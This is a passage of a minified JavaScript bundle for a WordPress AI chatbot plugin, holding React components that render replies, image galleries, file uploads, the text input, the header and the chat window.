e.includes(a)?e.replace(a,o):e}),e):t||e||"Guest"}const chatbot_ChatbotName=ChatbotName;function ChatbotReply_slicedToArray(e,t){return ChatbotReply_arrayWithHoles(e)||ChatbotReply_iterableToArrayLimit(e,t)||ChatbotReply_unsupportedIterableToArray(e,t)||ChatbotReply_nonIterableRest()}function ChatbotReply_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotReply_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotReply_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotReply_arrayLikeToArray(e,t):void 0}}function ChatbotReply_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotReply_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotReply_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotReply_wp$element=wp.element,ChatbotReply_useState=ChatbotReply_wp$element.useState,ChatbotReply_useMemo=ChatbotReply_wp$element.useMemo,ChatbotReply_useEffect=ChatbotReply_wp$element.useEffect,ChatbotReply_useRef=ChatbotReply_wp$element.useRef,LinkContainer=function(e){var t=e.href,r=e.children;if(!t)return React.createElement("span",null,r);var n=window.location.hostname,o="_self";try{o=n===new URL(t,window.location.href).hostname?"_self":"_blank"}catch(e){console.error("Invalid URL:",e),o="_blank"}if("Uploaded File"===String(r)){var a=t.split("/").pop();return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer",className:"mwai-filename"},React.createElement("span",null,"✓ ",a))}return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer"},r)},RawMessage=function(e){var t,r=e.message,n=e.onRendered,o=void 0===n?function(){}:n,a=(0,ChatbotContext.o)().state.copyButton,i=ChatbotReply_slicedToArray(ChatbotReply_useState(r.isQuerying||r.isStreaming),1)[0],s=r.isQuerying,c=r.isStreaming,u=null!==(t=r.content)&&void 0!==t?t:"";(u.match(/```/g)||[]).length%2!=0?u+="\n```":r.isStreaming&&(u+="<BlinkingCursor />"),ChatbotReply_useEffect((function(){i&&(!i||s||c)||o()}),[i,s,c]);var l=ChatbotReply_useMemo((function(){var e={overrides:{BlinkingCursor:{component:js_helpers.rn},a:{component:LinkContainer},img:{props:{onError:function(e){null!==e.target.src.match(/\.(jpeg|jpg|gif|png)$/)&&(e.target.src="https://placehold.co/600x200?text=Expired+Image")},className:"mwai-image"}}}};return e}),[]),p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(u,l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:u}),e=u}return e}),[u,l]);return s||c&&!u?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:r.role}),React.createElement(components_ReplyActions,{content:r.content,enabled:a,className:"mwai-text"},p))},ImagesMessage=function(e){var t=e.message,r=e.onRendered,n=void 0===r?function(){}:r,o=ChatbotReply_slicedToArray(ChatbotReply_useState(null==t?void 0:t.images),2),a=o[0],i=o[1];return ChatbotReply_useEffect((function(){n()})),t.isQuerying?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},React.createElement("div",{className:"mwai-gallery"},null==a?void 0:a.map((function(e,t){return React.createElement("a",{key:t,href:e,target:"_blank",rel:"noopener noreferrer"},React.createElement("img",{key:t,src:e,onError:function(){return function(e){i((function(t){return t.map((function(t,r){return r===e?"https://placehold.co/600x200?text=Expired+Image":t}))}))}(t)}}))})))))},TypedMessage=function(e){var t=e.message,r=e.conversationRef,n=e.onRendered,o=void 0===n?function(){}:n,a=ChatbotReply_useRef(null),i=ChatbotReply_slicedToArray(ChatbotReply_useState(t.isQuerying),1)[0],s=ChatbotReply_slicedToArray(ChatbotReply_useState(!t.isQuerying),2),c=s[0],u=s[1],l=t.content;ChatbotReply_useEffect((function(){console.warn("Do not use the Typewriter Effect. Use Streaming instead.")}),[]),(0,helpers.$$)(200,(function(){null!=r&&r.current}),!c),ChatbotReply_useEffect((function(){if(i){if(a.current){var e={strings:[l],typeSpeed:(0,chatbot_MwaiAPI.W5)("typewriter.speed",15),showCursor:!1,onComplete:function(e){e.cursor&&e.cursor.remove(),o(),u((function(){return!0}))}},t=new typed_module_i(a.current,e);return function(){t.destroy()}}}else o()}),[t,t.isQuerying]);var p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:l}),e=l}return e}),[l]);return React.createElement(React.Fragment,null,t.isQuerying&&React.createElement(BouncingDots,null),!t.isQuerying&&i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text",ref:a})),!t.isQuerying&&!i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},p)))},ChatbotReply=function(e){var t,r=e.message,n=e.conversationRef,o=(0,ChatbotContext.o)().state.typewriter,a=(0,helpers.gR)(),i=ChatbotReply_useRef(),s=a("mwai-reply",{"mwai-ai":"assistant"===r.role,"mwai-user":"user"===r.role,"mwai-system":"system"===r.role}),c=(null==r||null===(t=r.images)||void 0===t?void 0:t.length)>0,u=function(){i.current&&(r.isQuerying||i.current.classList.contains("mwai-rendered")||"undefined"!=typeof hljs&&(i.current.classList.add("mwai-rendered"),i.current.querySelectorAll("pre code").forEach((function(e){hljs.highlightElement(e)}))))};return ChatbotReply_useMemo((function(){return"user"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r})):"assistant"===r.role?c?React.createElement("div",{ref:i,className:s},React.createElement(ImagesMessage,{message:r,conversationRef:n,onRendered:u})):o&&!r.isStreaming?(console.warn("The Typewriter effect is deprecated. Use Streaming instead."),React.createElement("div",{ref:i,className:s},React.createElement(TypedMessage,{message:r,conversationRef:n,onRendered:u}))):React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):"system"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):React.createElement("div",null,React.createElement("i",null,"Unhandled role."))}),[r,n,c,o])};const chatbot_ChatbotReply=ChatbotReply;function extends_extends(){return extends_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},extends_extends.apply(this,arguments)}function objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var index=external_React_.useLayoutEffect;const use_isomorphic_layout_effect_browser_esm=index;var useLatest=function(e){var t=external_React_.useRef(e);return use_isomorphic_layout_effect_browser_esm((function(){t.current=e})),t},updateRef=function(e,t){"function"!=typeof e?e.current=t:e(t)},useComposedRef=function(e,t){var r=(0,external_React_.useRef)();return(0,external_React_.useCallback)((function(n){e.current=n,r.current&&updateRef(r.current,null),r.current=t,t&&updateRef(t,n)}),[t])};const use_composed_ref_esm=useComposedRef;var HIDDEN_TEXTAREA_STYLE={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0"},forceHiddenStyles=function(e){Object.keys(HIDDEN_TEXTAREA_STYLE).forEach((function(t){e.style.setProperty(t,HIDDEN_TEXTAREA_STYLE[t],"important")}))},forceHiddenStyles$1=forceHiddenStyles,hiddenTextarea=null,getHeight=function(e,t){var r=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?r+t.borderSize:r-t.paddingSize};function calculateNodeHeight(e,t,r,n){void 0===r&&(r=1),void 0===n&&(n=1/0),hiddenTextarea||((hiddenTextarea=document.createElement("textarea")).setAttribute("tabindex","-1"),hiddenTextarea.setAttribute("aria-hidden","true"),forceHiddenStyles$1(hiddenTextarea)),null===hiddenTextarea.parentNode&&document.body.appendChild(hiddenTextarea);var o=e.paddingSize,a=e.borderSize,i=e.sizingStyle,s=i.boxSizing;Object.keys(i).forEach((function(e){var t=e;hiddenTextarea.style[t]=i[t]})),forceHiddenStyles$1(hiddenTextarea),hiddenTextarea.value=t;var c=getHeight(hiddenTextarea,e);hiddenTextarea.value=t,c=getHeight(hiddenTextarea,e),hiddenTextarea.value="x";var u=hiddenTextarea.scrollHeight-o,l=u*r;"border-box"===s&&(l=l+o+a),c=Math.max(l,c);var p=u*n;return"border-box"===s&&(p=p+o+a),[c=Math.min(p,c),u]}var noop=function(){},pick=function(e,t){return e.reduce((function(e,r){return e[r]=t[r],e}),{})},SIZING_STYLE=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak"],isIE=!!document.documentElement.currentStyle,getSizingData=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var r=pick(SIZING_STYLE,t),n=r.boxSizing;return""===n?null:(isIE&&"border-box"===n&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+"px"),{sizingStyle:r,paddingSize:parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),borderSize:parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth)})},getSizingData$1=getSizingData;function useListener(e,t,r){var n=useLatest(r);external_React_.useLayoutEffect((function(){var r=function(e){return n.current(e)};if(e)return e.addEventListener(t,r),function(){return e.removeEventListener(t,r)}}),[])}var useWindowResizeListener=function(e){useListener(window,"resize",e)},useFontsLoadedListener=function(e){useListener(document.fonts,"loadingdone",e)},react_textarea_autosize_browser_esm_excluded=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],TextareaAutosize=function(e,t){var r=e.cacheMeasurements,n=e.maxRows,o=e.minRows,a=e.onChange,i=void 0===a?noop:a,s=e.onHeightChange,c=void 0===s?noop:s,u=objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,react_textarea_autosize_browser_esm_excluded),l=void 0!==u.value,p=external_React_.useRef(null),f=use_composed_ref_esm(p,t),d=external_React_.useRef(0),h=external_React_.useRef(),m=function(){var e=p.current,t=r&&h.current?h.current:getSizingData$1(e);if(t){h.current=t;var a=calculateNodeHeight(t,e.value||e.placeholder||"x",o,n),i=a[0],s=a[1];d.current!==i&&(d.current=i,e.style.setProperty("height",i+"px","important"),c(i,{rowHeight:s}))}};return external_React_.useLayoutEffect(m),useWindowResizeListener(m),useFontsLoadedListener(m),external_React_.createElement("textarea",extends_extends({},u,{onChange:function(e){l||m(),i(e)},ref:f}))},react_textarea_autosize_browser_esm_index=external_React_.forwardRef(TextareaAutosize);function ChatUploadIcon_slicedToArray(e,t){return ChatUploadIcon_arrayWithHoles(e)||ChatUploadIcon_iterableToArrayLimit(e,t)||ChatUploadIcon_unsupportedIterableToArray(e,t)||ChatUploadIcon_nonIterableRest()}function ChatUploadIcon_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatUploadIcon_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatUploadIcon_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatUploadIcon_arrayLikeToArray(e,t):void 0}}function ChatUploadIcon_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatUploadIcon_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatUploadIcon_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatUploadIcon_wp$element=wp.element,ChatUploadIcon_useState=ChatUploadIcon_wp$element.useState,ChatUploadIcon_useMemo=ChatUploadIcon_wp$element.useMemo,ChatUploadIcon_useRef=ChatUploadIcon_wp$element.useRef,ChatUploadIcon=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.uploadedFile,a=r.busy,i=r.imageUpload,s=r.fileSearch,c=r.draggingType,u=n.onUploadFile,l=ChatUploadIcon_slicedToArray(ChatUploadIcon_useState(!1),2),p=l[0],f=l[1],d=ChatUploadIcon_useRef(),h=null==o?void 0:o.uploadedId,m=i||s,y=o,b=ChatUploadIcon_useMemo((function(){return null!=y&&y.localFile?y.localFile.type.startsWith("image/")?"image":"document":c}),[y,c]),g=ChatUploadIcon_useMemo((function(){var e="idle";null!=y&&y.uploadProgress?e="up":c?e="add":p&&h?e="del":h?e="ok":p&&!h&&(e="add");var t=b?b.toLowerCase():"idle";return"mwai-file-upload-icon mwai-".concat(t,"-").concat(e)}),[b,y,c,p,h]),_=ChatUploadIcon_useMemo((function(){return null!=y&&y.uploadProgress?y.uploadProgress>99?99:Math.round(y.uploadProgress):""}),[y]);return m?React.createElement("div",{disabled:a,onClick:function(){null!=o&&o.localFile?u(null):a||d.current.click()},onMouseEnter:function(){return f(!0)},onMouseLeave:function(){return f(!1)},className:e("mwai-file-upload",{"mwai-enabled":null==o?void 0:o.uploadedId,"mwai-busy":(null==o?void 0:o.localFile)&&!(null!=o&&o.uploadedId)}),style:{cursor:a?"default":"pointer"}},React.createElement("div",{className:g},React.createElement("span",{className:"mwai-file-upload-progress"},_)),React.createElement("input",{type:"file",ref:d,onChange:function(e){var t=e.target.files[0];t&&u(t)},style:{display:"none"}})):null};const chatbot_ChatUploadIcon=ChatUploadIcon;function ChatbotInput_slicedToArray(e,t){return ChatbotInput_arrayWithHoles(e)||ChatbotInput_iterableToArrayLimit(e,t)||ChatbotInput_unsupportedIterableToArray(e,t)||ChatbotInput_nonIterableRest()}function ChatbotInput_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotInput_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotInput_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotInput_arrayLikeToArray(e,t):void 0}}function ChatbotInput_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotInput_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotInput_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotInput_wp$element=wp.element,ChatbotInput_useRef=ChatbotInput_wp$element.useRef,ChatbotInput_useState=ChatbotInput_wp$element.useState,ChatbotInput_useEffect=ChatbotInput_wp$element.useEffect,useImperativeHandle=ChatbotInput_wp$element.useImperativeHandle,ChatbotInput=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.inputText,a=r.textInputMaxLength,i=r.textInputPlaceholder,s=r.error,c=r.speechRecognitionAvailable,u=r.isMobile,l=r.conversationRef,p=r.open,f=r.uploadIconPosition,d=r.locked,h=r.isListening,m=r.busy,y=r.speechRecognition,b=r.chatbotInputRef,g=n.onSubmitAction,_=n.setIsListening,v=n.resetError,w=n.setInputText,C=ChatbotInput_slicedToArray(ChatbotInput_useState(!1),2),x=C[0],S=C[1],I=ChatbotInput_useRef();useImperativeHandle(b,(function(){return{focusInput:function(){var e;null===(e=I.current)||void 0===e||e.focus()},currentElement:function(){return I.current}}})),ChatbotInput_useEffect((function(){!u&&p&&I.current.focus(),l.current&&(l.current.scrollTop=l.current.scrollHeight)}),[p,u,l]);var E=e("mwai-input-text",{});return React.createElement("div",{ref:b,className:E},"mwai-input"===f&&React.createElement(chatbot_ChatUploadIcon,null),React.createElement(react_textarea_autosize_browser_esm_index,{ref:I,disabled:m||d,placeholder:i,value:o,maxLength:a,onCompositionStart:function(){return S(!0)},onCompositionEnd:function(){return S(!1)},onKeyDown:function(e){x||"Enter"!==e.code||e.shiftKey||(e.preventDefault(),g())},onChange:function(e){return t=e.target.value,h&&_(!1),s&&v(),void w(t);var t}}),y&&React.createElement(helpers.tm,{active:h,disabled:!c||m,className:"mwai-microphone",onClick:function(){return _(!h)}}))};const chatbot_ChatbotInput=ChatbotInput;var ChatbotSubmit_wp$element=wp.element,ChatbotSubmit_useMemo=ChatbotSubmit_wp$element.useMemo,ChatbotSubmit_useCallback=ChatbotSubmit_wp$element.useCallback,ChatbotSubmit=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=r.onClear,o=r.onSubmitAction,a=r.setIsListening,i=t.textClear,s=t.textSend,c=t.uploadedFile,u=t.inputText,l=t.messages,p=t.isListening,f=t.timeElapsed,d=t.busy,h=t.submitButtonConf,m=t.locked,y=!(null==c||!c.uploadProgress),b=!(null!=c&&c.uploadedId)&&u.length<1&&(null==l?void 0:l.length)>1,g=ChatbotSubmit_useMemo((function(){return d?f?React.createElement("div",{className:"mwai-timer"},f):null:null!=h&&h.imageSend&&null!=h&&h.imageClear?React.createElement("img",{src:b?h.imageClear:h.imageSend,alt:b?i:s}):React.createElement("span",null,b?i:s)}),[d,f,b,i,s,h]),_=ChatbotSubmit_useMemo((function(){return"mwai-input-submit ".concat(d?"mwai-busy":"")}),[d]),v=ChatbotSubmit_useCallback((function(){p&&a(!1),b?n():o()}),[b,p,n,o,a]),w=ChatbotSubmit_useCallback((function(){d||v()}),[d,v]);return React.createElement("button",{className:_,disabled:d||y||m,onClick:w},g)};const chatbot_ChatbotSubmit=ChatbotSubmit;var ChatbotHeader_useMemo=wp.element.useMemo;function formatAvatar(e,t,r,n){var o;if((0,js_helpers.Ve)(n||r))return o=n||r,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"48px",lineHeight:"48px"}},o);var a,i,s=(a=n,((0,helpers.mv)(a)?a:a?"".concat(t,"/images/").concat(a):null)||r||"".concat(t,"/images/chat-openai.svg"));return s?(i=s,"AI Engine",React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{alt:"AI Engine",src:i}))):React.createElement("div",{className:"mwai-name-text"},e)}var ChatbotHeader=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.theme,o=t.isWindow,a=t.fullscreen,i=t.aiName,s=t.pluginUrl,c=t.open,u=t.iconUrl,l=t.aiAvatarUrl,p=t.windowed,f=r.setOpen,d=r.setWindowed,h=ChatbotHeader_useMemo((function(){if(!o)return null;var e="timeless"===(null==n?void 0:n.themeId),t=e?formatAvatar(i,s,u,l):null;return React.createElement(React.Fragment,null,e&&React.createElement(React.Fragment,null,t,React.createElement("div",{className:"mwai-name"},React.createElement("small",null,"Discuss with"),React.createElement("div",null,i)),React.createElement("div",{style:{flex:"auto"}})),React.createElement("div",{className:"mwai-buttons"},a&&React.createElement("div",{className:"mwai-resize-button",onClick:function(){return d(!p)}}),React.createElement("div",{className:"mwai-close-button",onClick:function(){return f(!c)}})))}),[o,null==n?void 0:n.themeId,i,s,u,l,a,d,p,f,c]);return React.createElement("div",{className:"mwai-header"},h)};const chatbot_ChatbotHeader=ChatbotHeader;var ChatbotTrigger_wp$element=wp.element,ChatbotTrigger_useMemo=ChatbotTrigger_wp$element.useMemo,ChatbotTrigger_useEffect=ChatbotTrigger_wp$element.useEffect,ChatbotTrigger=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.isWindow,o=t.iconText,a=t.showIconMessage,i=t.iconAlt,s=t.iconUrl,c=t.open,u=r.setShowIconMessage,l=r.setOpen;ChatbotTrigger_useEffect((function(){c&&a&&u(!1)}),[c,u,a]);var p=ChatbotTrigger_useMemo((function(){return n?React.createElement("div",{className:"mwai-trigger mwai-open-button"},React.createElement(helpers.bE,{className:"mwai-icon-text-container",if:o&&a},React.createElement("div",{className:"mwai-icon-text-close",onClick:function(){return u(!1)}},"✕"),React.createElement("div",{className:"mwai-icon-text",onClick:function(){return l(!0)}},o)),React.createElement("div",{className:"mwai-icon-container",onClick:function(){return l(!0)}},(0,js_helpers.Ve)(s)?React.createElement("div",{className:"mwai-icon mwai-emoji",style:{fontSize:"48px",lineHeight:"64px",width:"64px",height:"64px",display:"flex",justifyContent:"center",alignItems:"center"}},s):React.createElement("img",{className:"mwai-icon",width:"64",height:"64",alt:i,src:s}))):null}),[n,o,a,i,s,u,l]);return React.createElement(React.Fragment,null,p)};const chatbot_ChatbotTrigger=ChatbotTrigger;function ChatbotUI_typeof(e){return ChatbotUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ChatbotUI_typeof(e)}function ChatbotUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ChatbotUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ChatbotUI_ownKeys(Object(r),!0).forEach((function(t){ChatbotUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ChatbotUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ChatbotUI_defineProperty(e,t,r){return(t=ChatbotUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ChatbotUI_toPropertyKey(e){var t=ChatbotUI_toPrimitive(e,"string");return"symbol"==ChatbotUI_typeof(t)?t:String(t)}function ChatbotUI_toPrimitive(e,t){if("object"!=ChatbotUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ChatbotUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function ChatbotUI_slicedToArray(e,t){return ChatbotUI_arrayWithHoles(e)||ChatbotUI_iterableToArrayLimit(e,t)||ChatbotUI_unsupportedIterableToArray(e,t)||ChatbotUI_nonIterableRest()}function ChatbotUI_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotUI_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotUI_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotUI_arrayLikeToArray(e,t):void 0}}function ChatbotUI_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotUI_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotUI_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotUI_wp$element=wp.element,ChatbotUI_useState=ChatbotUI_wp$element.useState,ChatbotUI_useMemo=ChatbotUI_wp$element.useMemo,useLayoutEffect=ChatbotUI_wp$element.useLayoutEffect,ChatbotUI_useCallback=ChatbotUI_wp$element.useCallback,ChatbotUI_useEffect=ChatbotUI_wp$element.useEffect,ChatbotUI_useRef=ChatbotUI_wp$element.useRef,markdownOptions={overrides:{a:{props:{target:"_blank"}}}},isImage=function(e){return e.type.startsWith("image/")},isDocument=function(e){return["text/x-c","text/x-csharp","text/x-c++","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","text/html","text/x-java","application/json","text/markdown","application/pdf","text/x-php","application/vnd.openxmlformats-officedocument.presentationml.presentation","text/x-python","text/x-script.python","text/x-ruby","text/x-tex","text/plain","text/css","text/javascript","application/x-sh","application/typescript"].includes(e.type)},ChatbotUI=function(e){var t=(0,helpers.gR)(),r=e.style,n=ChatbotUI_slicedToArray(ChatbotUI_useState(!0),2),o=n[0],a=n[1],i=(0,ChatbotContext.o)(),s=i.state,c=i.actions,u=s.theme,l=s.botId,p=s.customId,f=s.messages,d=s.textCompliance,h=s.isWindow,m=s.fullscreen,y=s.iconPosition,b=s.iconBubble,g=s.shortcuts,_=s.blocks,v=s.imageUpload,w=s.fileSearch,C=s.draggingType,x=s.isBlocked,S=s.virtualKeyboardFix,I=s.windowed,E=s.cssVariables,R=s.error,k=s.conversationRef,T=s.open,A=s.busy,O=s.uploadIconPosition,P=c.resetError,L=c.onSubmit,j=c.setIsBlocked,U=c.setDraggingType,M=c.onUploadFile,D=ChatbotUI_useMemo((function(){return"css"===(null==u?void 0:u.type)?null==u?void 0:u.style:null}),[u]),N=v||w,F=N||d,B=ChatbotUI_useRef(null),$=(0,helpers.kW)(),W=$.viewportHeight,H=$.isIOS,z=$.isAndroid;ChatbotUI_useEffect((function(){if(S&&(H||z)&&h){var e=document.querySelector(".mwai-window");e&&(T?(e.style.height="".concat(W,"px"),H&&function(){if("INPUT"===document.activeElement.tagName||"TEXTAREA"===document.activeElement.tagName){window.scrollTo({top:0});var e=setInterval((function(){window.scrollTo({top:0})}),100);setTimeout((function(){clearInterval(e)}),1e3)}}()):e.style.height="")}}),[m,z,H,h,I,T,W,S]);var K=t("mwai-chatbot",ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty({},"mwai-".concat(null==u?void 0:u.themeId,"-theme"),!0),"mwai-window",h),"mwai-bubble",b),"mwai-open",T),"mwai-fullscreen",!I||!h&&m),"mwai-bottom-left","bottom-left"===y),"mwai-top-right","top-right"===y),"mwai-top-left","top-left"===y));useLayoutEffect((function(){o&&k.current&&(k.current.scrollTop=k.current.scrollHeight)}),[f,o,k,A]);var G=ChatbotUI_useRef(new Set);ChatbotUI_useEffect((function(){_&&_.length>0&&_.forEach((function(e){var t=e.type,r=e.data;"content"===t&&r.script&&function(e){var t=function(e){var t,r=0;if(0===e.length)return r;for(t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return r}(e);if(!G.current.has(t)){var r=document.createElement("script");r.type="text/javascript",r.textContent=e,document.body.appendChild(r),G.current.add(t)}}(r.script)}))}),[_]);var q=ChatbotUI_useMemo((function(){return null==f?void 0:f.map((function(e){return React.createElement(chatbot_ChatbotReply,{key:e.id,message:e})}))}),[f]),V=ChatbotUI_useMemo((function(){return g&&0!==g.length?React.createElement("div",{className:"mwai-shortcuts"},g.map((function(e,r){var n=e.type,o=e.data;if("message"!==n)return console.warn("This shortcut type is not supported: ".concat(n,".")),null;var a=o.label,i=o.message,s=o.variant,c=t("mwai-shortcut",{"mwai-success":"success"===s,"mwai-danger":"danger"===s,"mwai-warning":"warning"===s,"mwai-info":"info"===s});return React.createElement("button",{className:c,key:r,onClick:function(){L(i)}},a||"N/A")}))):null}),[t,L,g]),Q=ChatbotUI_useMemo((function(){return 